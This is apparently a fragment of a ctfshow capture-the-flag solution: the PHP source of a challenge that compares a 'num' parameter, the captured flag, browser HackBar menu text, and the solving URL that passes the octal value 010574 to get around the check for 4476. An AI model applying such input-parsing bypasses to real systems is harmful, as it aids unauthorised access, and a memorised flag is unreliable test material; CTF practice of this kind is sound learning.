 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
} ctfshow{4bf76f39-45d6-4e74-bf7c-1dd262fa6ad6}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://a3497724-59d7-48ff-927e-41c281b2c70c.challenge.ctf.show:8080/?num=010574